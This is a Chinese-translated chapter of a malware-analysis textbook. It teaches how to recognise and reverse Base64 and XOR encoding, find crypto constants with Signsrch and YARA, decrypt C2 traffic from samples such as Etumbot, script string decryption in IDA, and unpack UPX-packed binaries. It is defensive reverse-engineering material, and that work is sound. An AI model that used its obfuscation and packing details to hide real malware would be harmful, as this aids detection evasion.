你可以通过寻找一个由Base64字符集（字母数字字符、+和/）组成的长字符串来识别一个使用Base64编码的二进制文件。下面的截图显示了恶意二进制文件中的Base64字符集，表明恶意软件可能使用了Base64编码。\n你可以使用字符串交叉引用功能（在第5章中涉及）来定位使用Base64字符集的代码，如以下截图所示。即使没有必要知道代码中哪里使用了Base64字符集来解码Base64数据，但有时，定位它是有用的，例如在恶意软件作者使用Base64编码和其他加密算法的情况下。例如，如果恶意软件用某种加密算法对C2网络流量进行加密，然后使用Base64编码；在这种情况下，定位Base64字符集可能会使你进入Base64函数。然后你可以分析Base64函数或确定调用Base64函数的函数（使用Xrefs功能），这可能会导致你找到加密函数。\n你可以在x64dbg中使用字符串交叉引用；要做到这一点，确保调试器在模块内任何地方暂停，然后在反汇编窗口（CPU窗口）上点击右键，选择搜索|当前模块|字符串引用。\n另一种检测二进制文件中是否存在Base64字符集的方法是使用YARA规则（YARA在第2章 “静态分析 “中讲过），如这里所示。\nrule base64 { strings: $a=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\" $b=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_\" condition: $a or $b }1.3 XOR 编码 除了Base64编码，恶意软件作者使用的另一种常见编码算法是XOR编码算法。XOR是一种位操作（像AND、OR和NOT），它是在操作数的相应位上进行的。下表描述了XOR操作的属性。在XOR操作中，当两个位都相同时，结果为0；否则，结果为1。\n例如，当你XOR 2和4时，即2 ^ 4，结果是6，其工作方式如图所示。\n2: 0000 0010 4: 0000 0100 --------------------------- Result After XOR : 0000 0110 (6)1.3.1 单字节XOR 在单字节XOR中，明文的每个字节都与加密密钥进行XOR。例如，如果攻击者想用0x40的密钥对明文cat进行加密，那么文本中的每个字符（字节）都会与0x40进行XOR，从而得到密码文本#！4。 下图显示了每个单独字符的加密过程。\nXOR的另一个有趣的特性是，当你将密码文本与用于加密的相同密钥进行XOR时，你将得到原文文本。例如，如果你把前面例子中的密码文本#！4与0x40（密钥）进行XOR，你会得到cat。这意味着，如果你知道密钥，那么同一个函数就可以用来加密和解密数据。下面是一个简单的python脚本，用于执行XOR解密（同样的函数也可以用于执行XOR加密）。\ndef xor(data, key): translated = \"\" for ch in data: translated += chr(ord(ch) ^ key) return translated if __name__ == \"__main__\": out = xor(\"#!4\", 0x40) print out有了对XOR编码算法的了解，让我们看看一个键盘记录器的例子，它将所有输入的按键编码到一个文件。当这个例子被执行时，它记录了击键，并使用CreateFileA()API打开了一个文件（所有击键都将被记录），如图所示。使用CreateFileA()API打开一个文件（其中所有的击键将被记录），如下面的截图所示。然后，它使用WriteFile()API将记录的击键写到文件中。请注意，恶意软件在调用CreateFileA()之后、WriteFile()之前调用了一个函数（重命名为enc_function）；该函数在将内容写入文件之前对其进行编码。enc_function需要两个参数；第一个参数是包含要加密的数据的缓冲区，第二个参数是缓冲区的长度。\n检查enc_function可以发现恶意软件使用单字节异或。它从数据缓冲区中读取每个字符并使用0x5A的键进行编码，如下所示。在下面的XOR循环中，edx寄存器指向数据缓冲区，esi寄存器包含缓冲区的长度，ecx寄存器作为数据缓冲区的索引，在循环结束时增加，只要索引值(ecx)小于缓冲区的长度(esi)，循环就会继续:\n1.3.2 通过蛮力找到XOR密钥 在单字节XOR中，密钥的长度是一个字节，所以只能有255个可能的密钥（0x0-0xff），但0作为密钥除外，因为将任何值与0进行XOR都会得到相同的结果（即没有加密）。由于只有255个密钥，你可以在加密的数据上尝试所有可能的密钥。如果你知道要在解密的数据中找到什么，这种技术就很有用。例如，在执行一个恶意软件样本时，假设恶意软件得到计算机主机名mymachine，并与一些数据连接，执行单字节xor加密，将其加密为密码文lkwpjeia\u003ei}ieglmja。让我们假设这个密码文本在C2通信中被渗出。现在，为了确定用于加密密文的密钥，你可以分析加密函数，或对其进行暴力破解。下面的python命令实现了暴力技术；由于我们期望解密的字符串包含 “mymachine”，脚本用所有可能的密钥解密加密的字符串（密码文本），并在找到 “mymachine “时显示密钥和解密的内容。在下面的例子中，你可以看到密钥被确定为4，解密后的内容hostname:mymachine，包括主机名mymachine。\n\u003e\u003e\u003e def xor_brute_force(content, to_match): for key in range(256): translated = \"\" for ch in content: translated += chr(ord(ch) ^ key) if to_match in translated: print \"Key %s(0x%x): %s\" % (key, key, translated) \u003e\u003e\u003e xor_brute_force(\"lkwpjeia\u003ei}ieglmja\", \"mymachine\") Key 4(0x4): hostname:mymachine你也可以使用一个工具，如ConverterNET，用暴力手段确定密钥。要做到这一点，请选择工具|密钥搜索/转换。在弹出的窗口中，输入加密的内容和匹配的字符串，然后按下搜索按钮。如果找到了密钥，它将显示在结果栏中，如图所示。\n蛮力技术（爆破）在确定用于加密PE文件（如EXE或DLL）的XOR密钥时很有用。只要在解密的内容中寻找匹配的字符串MZ或这个程序不能在DOS模式下运行。\n1.3.3 忽略XOR编码的NULL 在XOR编码中，当一个空字节（0x00）与一个密钥进行XOR时，你会得到密钥，如图所示。\n\u003e\u003e\u003e ch = 0x00 \u003e\u003e\u003e key = 4 \u003e\u003e\u003e ch ^ key 4这意味着只要对含有大量空字节的缓冲区进行编码，单字节的xor密钥就会清晰可见。在下面的例子中，明文变量被分配了一个包含三个空字节的字符串，用密钥0x4b（字符K）进行加密，加密后的输出以十六进制字符串格式和文本格式打印。请注意明文变量中的三个空字节是如何转化为加密内容中的XOR密钥值0x4b 0x4b 0x4b或（KKK）。如果不忽略空字节，XOR的这一特性使我们很容易发现密钥。\n\u003e\u003e\u003e plaintext = \"hello\\x00\\x00\\x00\" \u003e\u003e\u003e key = 0x4b \u003e\u003e\u003e enc_text = \"\" \u003e\u003e\u003e for ch in plaintext: x = ord(ch) ^ key enc_hex += hex(x) + \" \" enc_text += chr(x) \u003e\u003e\u003e print enc_hex 0x23 0x2e 0x27 0x27 0x24 0x4b 0x4b 0x4b \u003e\u003e\u003e print enc_text #.''$KKK下面的截图显示了一个恶意软件样本（HeartBeat RAT）的XOR-加密通信。请注意到处都有0x2字节；这是由于恶意软件用0x2的XOR密钥加密了一个大的缓冲区（包含空字节）。关于这个恶意软件的逆向工程的更多信息，请参考作者的Cysinfo会议演讲：https://cysinfo.com/session-10-part-1-reversing-decrypting-communications-of-heartbeat-rat/。\n为了避免空字节问题，恶意软件作者在加密过程中会忽略空字节（0x00）和加密密钥，如这里提到的命令中所示。请注意，在下面的代码中，除了空字节（0x00）和加密密钥字节（0x4b）外，明文字符都是用密钥0x4b加密的；因此，在加密的输出中，空字节被保留下来，而不会泄露加密密钥。正如你所看到的，当攻击者使用这种技术时，仅仅通过查看加密的内容，是不容易确定密钥的。\n\u003e\u003e\u003e plaintext = \"hello\\x00\\x00\\x00\" \u003e\u003e\u003e key = 0x4b \u003e\u003e\u003e enc_text = \"\" \u003e\u003e\u003e for ch in plaintext: if ch == \"\\x00\" or ch == chr(key): enc_text += ch else: enc_text += chr(ord(ch) ^ key) \u003e\u003e\u003e enc_text \"#.''$\\x00\\x00\\x00\"1.3.4 多字节XOR编码 攻击者通常使用多字节的XOR，因为它能更好地防御暴力破解技术。例如，如果恶意软件作者使用4字节的XOR密钥来加密数据，然后进行暴力破解，你将需要尝试4,294,967,295（0xFFFFFFFF）可能的密钥，而不是255（0xFF）密钥。下面的截图显示了恶意软件（Taidoor）的XOR解密循环。在这种情况下，Taidoor从其资源部分提取了加密的PE（exe）文件，并使用4字节的XOR密钥0xEAD4AA34将其解密。\n下面的屏幕截图显示了资源黑客工具中的加密资源。通过右键点击资源，然后选择将资源保存为*.bin文件，可以将资源提取并保存到文件。\n下面的屏幕截图显示了资源黑客工具中的加密资源。通过右键点击资源，然后选择将资源保存为*.bin文件，可以将资源提取并保存到文件。\nimport os import struct import sys def four_byte_xor(content, key ): translated = \"\" len_content = len(content) index = 0 while (index \u003c len_content): data = content[index:index+4] p = struct.unpack(\"I\", data)[0] translated += struct.pack(\"I\", p ^ key) index += 4 return translated in_file = open(\"rsrc.bin\", 'rb') out_file = open(\"decrypted.bin\", 'wb') xor_key = 0xEAD4AA34 rsrc_content = in_file.read() decrypted_content = four_byte_xor(rsrc_content,xor_key) out_file.write(decrypted_content)解密后的内容是一个PE（可执行文件），如图所示。\n$ xxd decrypted.bin | more 00000000: 4d5a 9000 0300 0000 0400 0000 ffff 0000 MZ.............. 00000010: b800 0000 0000 0000 4000 0000 0000 0000 ........@....... 00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000030: 0000 0000 0000 0000 0000 0000 f000 0000 ................ 00000040: 0e1f ba0e 00b4 09cd 21b8 014c cd21 5468 ........!..L.!Th 00000050: 6973 2070 726f 6772 616d 2063 616e 6e6f is program canno 00000060: 7420 6265 2072 756e 2069 6e20 444f 5320 t be run in DOS1.3.5 识别XOR编码 为了识别XOR编码，在IDA中加载二进制文件，通过选择Search|Text来搜索XOR指令。在出现的对话框中，输入xor并选择查找所有出现的情况，如图所示。\n当你点击 “确定 “时，你会看到所有XOR的出现。在操作数为相同寄存器的情况下，XOR操作是非常常见的，例如xor eax,eax或xor ebx,ebx。这些指令被编译器用来清零寄存器的值，你可以忽略这些指令。要识别XOR编码，可以寻找（a）一个寄存器（或内存引用）与一个常量值的XOR，如这里所示，或者（b）寻找一个寄存器（或内存引用）与一个不同的寄存器（或内存引用）的XOR。你可以通过双击条目导航到代码。\n以下是一些你可以用来确定XOR密钥的工具。除了使用XOR编码外，攻击者还可能使用ROL、ROT或SHIFT操作来编码数据。这里提到的XORSearch和Balbuzard除了支持XOR之外，还支持ROL、ROT和Shift操作。CyberChef几乎支持所有类型的编码、加密和压缩算法。\nCyberChef:* https://gchq.github.io/CyberChef/\nXORSearch* by Didier Stevens: https://blog.didierstevens.com/programs/ xorsearch/\nBalbuzard:* https://bitbucket.org/decalage/balbuzard/wiki/Home unXOR: https://github.com/tomchop/unxor/#unxor\nbrxor.py:* https://github.com/REMnux/distro/blob/v6/brxor.py NoMoreXOR.py: https://github.com/hiddenillusion/NoMoreXOR\n2. 恶意软件加密 恶意软件作者经常使用简单的编码技术，因为这只足以掩盖数据，但有时，攻击者也使用加密技术。为了识别二进制文件中加密功能的使用，你可以寻找加密指标（签名），如：。\n引用加密功能的字符串或导入表 加密的常量 加密程序使用的独特指令序列 2.1 使用Signsrch识别加密货币签名 搜索文件或进程中的加密签名的一个有用工具是Signsrch，它可以从http://aluigi.altervista.org/mytoolz.htm。这个工具依靠密码学签名来检测加密算法。加密签名位于一个文本文件中，即signsrch.sig。在下面的输出中，当signsrch以-e选项运行时，它显示在二进制文件中检测到DES签名的相对虚拟地址。\nC:\\signsrch\u003esignsrch.exe -e kav.exe Signsrch 0.2.4 by Luigi Auriemma e-mail: aluigi@autistici.org web: aluigi.org optimized search function by Andrew http://www.team5150.com/~andrew/ disassembler engine by Oleh Yuschuk - open file \"kav.exe\" - 91712 bytes allocated - load signatures - open file C:\\signsrch\\signsrch.sig - 3075 signatures in the database - start 1 threads - start signatures scanning: offset num description [bits.endian.size] -------------------------------------------- 00410438 1918 DES initial permutation IP [..64] 00410478 2330 DES_fp [..64] 004104b8 2331 DES_ei [..48] 004104e8 2332 DES_p32i [..32] 00410508 1920 DES permuted choice table (key) [..56] 00410540 1921 DES permuted choice key (table) [..48] 00410580 1922 DES S-boxes [..512] [Removed] 一旦你知道加密指标所在的地址，你就可以用IDA导航到该地址。例如，如果你想导航到地址00410438（DES的初始排列组合IP），在IDA中加载二进制文件并选择Jump|Jump to address（跳转|跳转到地址）（或G热键）并输入地址，如图所示。\n一旦你点击确定，你将到达包含指标的地址（在这种情况下，DES初始permutation IP，标记为DES_ip），如以下截图所示。\n现在，要知道这个加密指标在代码中的使用位置和方式，你可以使用交叉引用（Xrefs-to）功能。使用交叉引用（Xrefs to）功能显示，DES_ip在地址为0x4032E0（loc_4032E0）的函数sub_4032B0中被引用。\n现在，导航到地址0x4032E0可以直接进入DES加密函数，如下面的截图所示。一旦找到了加密函数，你可以使用交叉引用来进一步检查，以了解在什么情况下加密函数被调用以及用于加密数据的密钥。\n与其使用-e选项来定位签名，然后手动浏览使用签名的代码，你可以使用-F选项，它将给你使用加密指标的第一条指令的地址。在下面的输出中，用-F选项运行signsrch直接显示了代码中使用加密指标DES初始排列IP（DES_ip）的地址0x4032E0。\nC:\\signsrch\u003esignsrch.exe -F kav.exe [removed] offset num description [bits.endian.size] -------------------------------------------- [removed] 004032e0 1918 DES initial permutation IP [..64] 00403490 2330 DES_fp [..64]-e和-F选项显示相对于PE头中指定的首选基址的地址。例如，如果二进制文件的首选基址是0x00400000，那么由-e和-F选项返回的地址是通过将相对虚拟地址与首选基址0x00400000相加而确定的。当你运行（或调试）二进制文件时，它可以在首选基地址以外的任何地址被加载（例如，0x01350000）。如果你希望在一个正在运行的进程中或在调试二进制文件时（在IDA或x64dbg中）找到加密指标的地址，那么你可以用-P \u003cpid或进程名称\u003e选项运行signsrch。-P选项会自动确定加载可执行文件的基本地址，然后计算出加密签名的虚拟地址，如图所示。\nC:\\signsrch\u003esignsrch.exe -P kav.exe [removed] - 01350000 0001b000 C:\\Users\\test\\Desktop\\kav.exe - pid 3068 - base address 0x01350000 - offset 01350000 size 0001b000 - 110592 bytes allocated - load signatures - open file C:\\signsrch\\signsrch.sig - 3075 signatures in the database - start 1 threads - start signatures scanning: offset num description [bits.endian.size] -------------------------------------------- 01360438 1918 DES initial permutation IP [..64] 01360478 2330 DES_fp [..64] 013604b8 2331 DES_ei [..48] 除了检测加密算法外，Signsrch还可以检测压缩算法、一些反调试代码和Windows加密函数，通常以Crypt开头，如CryptDecrypt()和CryptImportKey()。\n2.2 使用FindCrypt2检测加密常量 Findcrypt2 (http://www.hexblog.com/ida_pro/files/findcrypt2.zip)【由于目前已经无法下载因此这里查阅了一下推荐换yara的匹配的一个方式https://github.com/polymorf/findcrypt-yara或者下一个小节的推荐yara检测】 是一个IDA Pro插件，可以在内存中搜索许多不同算法所使用的加密常数。要使用该插件，请下载它，并将findcrypt.plw文件复制到IDA插件文件夹中。现在，当你加载二进制文件时，该插件会自动运行，或者你可以通过选择Edit | Plugins | Find crypt v2（编辑|插件|查找密码v2）来手动调用它。 该插件的结果会显示在输出窗口。\nFindCrypt2插件也可以在调试模式下运行。如果你使用IDA 6.x或更低的版本，FindCrypt2工作得很好；在编写本书时，它似乎不能在IDA 7.x版本中工作（可能是由于IDA 7.x API的变化）。\n2.3 利用YARA检测加密签名 另一种识别二进制文件中使用加密技术的方法是用包含加密签名的YARA规则扫描二进制文件。你可以自己编写YARA规则，或者下载其他安全研究人员编写的YARA规则（如 https://github.com/x64dbg/yarasigs/blob/master/crypto_signatures.yara），然后用YARA规则扫描二进制文件。\nx64dbg集成了YARA；如果你想在调试时扫描二进制文件中的加密签名，这很有用。你可以将二进制文件加载到x64dbg中（确保执行在二进制文件的某个地方暂停），然后右键点击CPU窗口，选择YARA（或Ctrl + Y）；这将带来这里显示的Yara对话框。点击 “文件”，加载包含YARA规则的文件。你也可以通过点击目录按钮从一个目录中加载含有YARA规则的多个文件。\n下面的截图显示了用包含加密签名的YARA规则扫描恶意二进制文件后检测到的加密常量。现在你可以右击任何一个条目，选择在转储中关注，以查看转储窗口中的数据，或者，如果签名与加密程序有关，那么你可以双击任何一个条目来浏览代码。\n像RC4这样的加密算法不使用加密常数，因为它不容易用加密签名来检测。通常，你会看到攻击者使用RC4来加密数据，因为它很容易实现；在Talos的这篇博文中详细解释了RC4的使用步骤：http://blog.talosintelligence.com/2014/06/an-introduction-to-recognizing-and.html。\n2.4 用Python解密 在你确定了加密算法和用于加密数据的密钥后，你可以使用PyCryto (https://www.dlitz.net/software/pycrypto/) Python模块来解密数据。要安装PyCrypto，你可以使用apt-get install python-crypto 或 pip install pycrypto 或从源代码中编译它。Pycrypto支持散列算法，如MD2、MD4、MD5、RIPEMD、SHA1和SHA256。它还支持加密算法，如AES、ARC2、Blowfish、CAST、DES、DES3（Triple DES）、IDEA、RC5和ARC4。 下面的Python命令演示了如何使用Pycrypto模块生成MD5、SHA1和SHA256哈希值。\n# 由于原脚本存在bug，这里给出的是调整过的脚本 \u003e\u003e\u003e from Crypto.Hash import MD5,SHA256,SHA1 \u003e\u003e\u003e text = \"explorer.exe\" \u003e\u003e\u003e MD5.new(str.encode(text)).hexdigest() 'cde09bcdf5fde1e2eac52c0f93362b79' \u003e\u003e\u003e SHA256.new(str.encode(text)).hexdigest() '7592a3326e8f8297547f8c170b96b8aa8f5234027fd76593841a6574f098759c' \u003e\u003e\u003e SHA1.new(str.encode(text)).hexdigest() '7a0fd90576e08807bde2cc57bcf9854bbce05fe3'为了解密内容，从Crypto.Cipher中导入适当的加密模块。下面的例子显示了如何在ECB模式下使用DES进行加密和解密。\n# 由于原脚本存在bug，这里给出的是调整过的脚本 \u003e\u003e\u003e from Crypto.Cipher import DES \u003e\u003e\u003e text = \"hostname=blank78\" \u003e\u003e\u003e key = \"14834567\" \u003e\u003e\u003e des = DES.new(str.encode(key), DES.MODE_ECB) \u003e\u003e\u003e cipher_text = des.encrypt(str.encode(text)) \u003e\u003e\u003e cipher_text '\\xde\\xaf\\t\\xd5)sNj`\\xf5\\xae\\xfd\\xb8\\xd3f\\xf7' \u003e\u003e\u003e plain_text = des.decrypt(cipher_text) \u003e\u003e\u003e plain_text 'hostname=blank78'3. 自定义编码/加密 有时，攻击者会使用自定义的编码/加密方案，这使得难以识别加密（和密钥），也使得逆向工程更加困难。自定义编码方法之一是使用编码和加密的组合来混淆数据；这种恶意软件的一个例子是Etumbot（https://www.arbornetworks.com/blog/asert/illuminating-theetumbot-apt-backdoor/）。Etumbot恶意软件样本在执行时，会从C2服务器获得RC4密钥；然后使用获得的RC4密钥对系统信息（如主机名、用户名和IP地址）进行加密，加密后的内容使用自定义Base64进一步编码，并外流到C2。包含混淆内容的C2通信在下面的截图中显示。关于这个样本的逆向工程细节，请参考作者的演讲和视频演示（https://cysinfo.com/12th-meetup-reversing-decrypting-malware-communications/）。\n为了对内容进行解密，需要先用自定义的Base64进行解码，然后用RC4进行解密；这些步骤用以下python命令进行。输出显示解密后的系统信息。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e from Crypto.Cipher import ARC4 \u003e\u003e\u003e rc4_key = \"e65wb24n5\" \u003e\u003e\u003e cipher_text = \"kRp6OKW9r90_2_KvkKcQ_j5oA1D2aIxt6xPeFiJYlEHvM8QMql38CtWfWuYlgiXMDFlsoFoH\" \u003e\u003e\u003e content = cipher_text.replace('_','/').replace('-','=') \u003e\u003e\u003e b64_decode = base64.b64decode(content) \u003e\u003e\u003e rc4 = ARC4.new(rc4_key) \u003e\u003e\u003e plain_text = rc4.decrypt(b64_decode) \u003e\u003e\u003e print plain_text MYHOSTNAME|Administrator|192.168.1.100|No Proxy|04182|一些恶意软件作者没有使用标准编码/加密算法的组合，而是实施了一个全新的编码/加密方案。这种恶意软件的一个例子是APT1集团使用的恶意软件。该恶意软件将一个字符串解密为一个URL；为此，恶意软件调用一个用户定义的函数（在下面的截图中更名为Decrypt_Func），该函数实现了自定义加密算法。Decrypt_Func接受三个参数；第一个参数是包含加密内容的缓冲区，第二个参数是将存储解密内容的缓冲区，第三个参数是缓冲区的长度。在下面的截图中，在执行Decrypt_Func之前暂停了执行，它显示了第1个参数（包含加密内容的缓冲区）。\n根据你的目标，你可以分析Decrypt_Func以了解算法的工作原理，然后按照作者的介绍（https://cysinfo.com/8th-meetup-understanding-apt1-malware-techniques-using-malware-analysis-reverse-engineering/）编写一个解密器，或者你可以让恶意软件为你解密内容。要让恶意软件解密内容，只需跨过Decrypt_Func（它将完成执行解密函数），然后检查第2个参数（存储解密内容的缓冲区）。下面的截图显示了包含恶意URL的解密缓冲区（第2参数）。\n前面提到的让恶意软件解码数据的技术，如果解密函数被调用的次数不多，是很有用的。如果解密函数在程序中被多次调用，那么使用调试器脚本（在第6章，调试恶意二进制文件中涉及）自动解码过程会比手动操作更有效率。为了证明这一点，请考虑一个64位恶意软件样本的代码片段（在下面的截图中）。请注意恶意软件如何多次调用一个函数（重命名为dec_function）；如果你看一下代码，你会注意到一个加密的字符串被传递给这个函数作为第1个参数（在rcx寄存器中），执行该函数后，eax中的返回值包含存储解密内容的缓冲区的地址。\n下面的截图显示了对dec_function的交叉引用；你可以看到，这个函数在程序中被多次调用。\n每次调用dec_function时，它都会解密一个字符串。为了解密传递给这个函数的所有字符串，我们可以写一个IDAPython脚本（比如这里显示的那个）。\nimport idautils import idaapi import idc for name in idautils.Names(): if name[1] == \"dec_function\": ea= idc.get_name_ea_simple(\"dec_function\") for ref in idautils.CodeRefsTo(ea, 1): idc.add_bpt(ref) idc.start_process('', '', '') while True: event_code = idc.wait_for_next_event(idc.WFNE_SUSP, -1) if event_code \u003c 1 or event_code == idc.PROCESS_EXITED: break rcx_value = idc.get_reg_value(\"RCX\") encoded_string = idc.get_strlit_contents(rcx_value) idc.step_over() evt_code = idc.wait_for_next_event(idc.WFNE_SUSP, -1) if evt_code == idc.BREAKPOINT: rax_value = idc.get_reg_value(\"RAX\") decoded_string = idc.get_strlit_contents(rax_value) print \"{0} {1:\u003e25}\".format(encoded_string, decoded_string) idc.resume_process()由于我们已经将解密函数重命名为dec_function，所以它可以从IDA的名称窗口中访问。前面的脚本在名称窗口中进行迭代，以确定dec_function，并执行以下步骤。\n如果dec_function存在，它确定dec_function的地址。 它使用dec_function的地址来确定对dec_function的交叉引用（Xrefs to），它给出了所有dec_function被调用的地址。 3.它在所有调用dec_function的地址上设置断点。 4.它自动启动调试器，当断点在dec_function处被击中时，它从rcx寄存器所指向的地址读取加密的字符串。需要记住的一点是，要使IDA调试器自动启动，一定要选择调试器（如本地Windows调试器），可以从工具栏区域或者选择调试器|选择调试器。 然后，它步入函数，执行解密函数（dec_function），并读取返回值（rax），其中包含解密字符串的地址。然后它打印出解密的字符串。 它重复前面的步骤，对传递给dec_function的每个字符串进行解密。 运行前面的脚本后，加密的字符串和它们相应的解密字符串会显示在输出窗口中，如图所示。从输出中可以看出，恶意软件在运行期间解密了文件名、注册表名和API函数名，以避免被怀疑。换句话说，这些是攻击者想要隐藏的字符串，以避免静态分析。\n4. 恶意软件解包 攻击者不遗余力地保护他们的二进制文件免受反病毒检测，并使恶意软件分析师难以进行静态分析和反向工程。恶意软件作者经常使用打包器和加密器（见第2章，静态分析，了解打包器的基本介绍以及如何检测它们）来混淆可执行内容。打包器是一个程序，它将一个正常的可执行文件，压缩其内容，并生成一个新的混淆的可执行文件。加密器与打包器一样，不是压缩二进制文件，而是对其进行加密。换句话说，打包器或加密器将可执行文件转变为难以分析的形式。当一个二进制文件被打包时，它透露的信息非常少；你不会发现字符串透露出任何有价值的信息，导入的函数数量会减少，程序指令会被掩盖。为了理解一个打包的二进制文件，你需要移除应用于程序的混淆层（解包）；要做到这一点，首先要了解打包器的工作原理。 当一个正常的可执行文件通过打包器时，可执行文件的内容被压缩，并且它添加了一个解包存根（解压程序）。然后，打包器将可执行文件的入口点修改为存根的位置，并生成一个新的打包可执行文件。当打包后的二进制文件被执行时，解包存根会提取原始二进制文件（在运行期间），然后通过将控制权转移到原始入口点（OEP）来触发原始二进制文件的执行，如下图所描述。\n要解开一个打包的二进制文件，你可以使用自动工具，也可以手动操作。自动化方法可以节省时间，但并不完全可靠（有时成功，有时不成功），而手工方法则很费时，但一旦你掌握了技能，它就是最可靠的方法。\n4.3 手动拆包 要解开用打包器打包的二进制文件，我们通常要执行以下一般步骤。\n第一步是识别OEP；如前所述，当一个打包的二进制文件被执行时，它会提取原始二进制文件，并在某个时间点将控制权转移到OEP。原始入口点（OEP）是恶意软件被打包前的第一条指令（恶意代码开始的地方）的地址。在这一步，我们确定打包的二进制文件中的指令，它将跳转（引导我们）到OEP。 下一步是执行程序，直到达到OEP；其目的是让恶意软件存根在内存中解包，并在OEP处暂停（在执行恶意代码之前）。 第三步涉及将解包的程序从内存中转储到磁盘。 最后一步涉及修复转储文件的导入地址表（IAT）。 在接下来的几节中，我们将详细研究这些步骤。为了演示前面的概念，我们将使用一个用UPX打包器打包的恶意软件（https://upx.github.io/）。在接下来的几节中所涉及的工具和技术应该给你一个手动解包过程的概念。\n4.1.1 识别OEP 在本节中，你将了解识别打包二进制文件中的OEP的技术。在下面的截图中，在pestudio(https://www.winitor.com/)中检查打包的二进制文件，显示了许多表明该文件是打包的指标。包装好的二进制文件包含三个部分：UPX0、UPX1和.rsrc。从截图中，你可以看到打包二进制文件的入口在UPX1部分，所以执行从这里开始，这部分包含解压存根，将在运行时解压原始可执行文件。另一个指标是，UPX0部分的原始大小为0，但虚拟大小为0x1f000；这表明UPX0部分不占用磁盘上的任何空间，但它占用了内存空间；具体而言，它占用了0x1f000字节的大小（这是因为恶意软件在内存中解压了可执行文件，并在运行时将其储存在UPX0部分）。另外，UPX0部分具有读、写、执行权限，很可能是因为在解压原始二进制文件后，恶意代码将在UPX0中开始执行。\n另一个指标是，打包的二进制文件包含混淆的字符串，当你在IDA中加载二进制文件时，IDA识别出导入地址表（IAT）在一个非标准的位置，并显示以下警告；这是由于UPX打包了所有的部分和IAT。\n该二进制文件仅由一个内置函数和5个导入函数组成；所有这些指标都表明，该二进制文件是打包的。\n为了找到OEP，你需要在打包的程序中找到将控制权转移到OEP的指令。根据打包程序的不同，这可能很简单，也可能很有挑战性；通常你会关注那些将控制权转移到一个不明确目的地的指令。检查打包的二进制文件中的函数流程图，可以看到跳转到一个位置，这个位置被IDA用红色标出。\n红色是IDA表示它不能分析，因为跳转目的地不明确。下面的屏幕截图显示了跳转指令。\n双击跳转目的地（byte_40259B）显示，跳转将被带到UPX0（从UPX1）。换句话说，执行时，恶意软件在UPX1中执行解压存根，解开原始二进制文件，复制UPX0中的解压代码，而跳转指令很可能将控制权转移到UPX0中的解压代码（从UPX1）。\n在这一点上，我们已经找到了我们认为会跳转到OEP的指令。下一步是在调试器中加载二进制文件，在执行跳转的指令处设置断点，并执行到该指令为止。为了做到这一点，二进制文件被加载到x64dbg中（你也可以使用IDA调试器并遵循同样的步骤），并设置断点，执行到跳转指令。如下面的截图所示，在该跳转指令处暂停执行。\n现在你可以假设恶意软件已经完成了解包；现在，你可以按一次F7（步入），这将带你到地址0x0040259B的原始入口点。在这一点上，我们是在恶意软件的第一个指令（解包后）。\n4.1.2 用Scylla卸载进程内存 现在我们已经找到了OEP，下一步是将进程内存转储到磁盘。为了转储进程，我们将使用一个名为Scylla（https://github.com/NtQuery/Scylla）的工具；它是一个转储进程内存和重建导入地址表的伟大工具。x64dbg的一大特点是它集成了Scylla，可以通过点击插件|Scylla（或Ctrl+I）启动Scylla。要转储进程内存，当执行在OEP处暂停时，启动Scylla，确保OEP字段被设置为正确的地址，如下所示；如果没有，你需要手动设置，并点击转储按钮，将转储的可执行文件保存到磁盘（在这个例子中，它被保存为packed_dump.exe）。\n现在，当你把转储的可执行文件加载到IDA时，你会看到整个内置函数列表（之前在打包的程序中是看不到的），函数代码也不再被混淆，但仍然看不到导入，API调用显示的是地址而不是名字。为了克服这个问题，你需要重建打包后的二进制文件的导入表。 4.1.3 修复导入表 要修复导入表，回到Scylla，并点击IAT自动搜索按钮，它将扫描进程的内存以找到进口表；如果找到，它将用适当的值填充VA和大小字段。要获得导入的列表，请点击Get Imports按钮。使用这种方法确定的导入函数的列表显示在这里。有时，你可能会注意到结果中的无效条目（条目旁边没有勾号）；在这种情况下，右击这些条目，选择Cut Thunk来删除它们。 在使用上一步确定导入的功能后，你需要将补丁应用到转储的可执行文件（packed_dump.exe）中。要做到这一点，点击Fix Dump按钮，这将启动文件浏览器，你可以选择你之前转储的文件。Scylla将用确定的导入函数修补二进制文件，并将创建一个新的文件，文件名在末尾含有_SCY（如packed_dumped_SCY.exe）。现在，当你在IDA中加载打过补丁的文件时，你会看到对导入函数的引用，如图所示。 当你处理一些打包器时，Scylla中的IAT自动搜索按钮可能无法找到模块的导入表；在这种情况下，你可能需要付出一些额外的努力，手动确定导入表的开始和导入表的大小，并在VA和大小字段中输入。\n4.2 自动拆包 有各种工具可以让你解开用UPX、FSG和AsPack等常见打包器打包的恶意软件。自动工具对于已知的打包器是很好的，可以节省时间，但请记住，它可能并不总是有效的；这时，手动解包技能将有所帮助。ReversingLabs的TitanMist（https://www.reversinglabs.com/open-source/titanmist.html）是一个伟大的工具，由各种打包器签名和解包脚本组成。在你下载并解压后，你可以使用这里显示的命令针对打包的二进制文件运行它；使用-i，你指定输入文件（打包文件），而-o指定输出文件名，-t指定解包器的类型。在后面提到的命令中，TitanMist是针对用UPX打包的二进制文件运行的；注意它是如何自动识别打包器并执行解包过程的。该工具自动识别了OEP和导入表，转储了进程，修正了导入，并将补丁应用到转储的进程中。\nC:\\TitanMist\u003eTitanMist.exe -i packed.exe -o unpacked.exe -t python Match found! │ Name: UPX │ Version: 0.8x - 3.x │ Author: Markus and Laszlo │ Wiki url: http://kbase.reversinglabs.com/index.php/UPX │ Description: Unpacker for UPX 1.x - 3.x packed files ReversingLabs Corporation / www.reversinglabs.com [x] Debugger initialized. [x] Hardware breakpoint set. [x] Import at 00407000. [x] Import at 00407004. [x] Import at 00407008.[Removed] [x] Import at 00407118. [x] OEP found: 0x0040259B. [x] Process dumped. [x] IAT begin at 0x00407000, size 00000118. [X] Imports fixed. [x] No overlay found. [x] File has been realigned. [x] File has been unpacked to unpacked.exe. [x] Exit Code: 0. █ Unpacking succeeded!另一个选择是使用IDA Pro的通用PE解包器插件。这个插件依赖于对恶意软件的调试，以确定代码何时跳转到OEP。关于这个插件的详细信息，请参考这篇文章（https://www.hex-rays.com/products/ida/support/tutorials/unpack_pe/unpacking.pdf）。要调用这个插件，将二进制文件加载到IDA，并选择Edit | Plugins | Universal PE 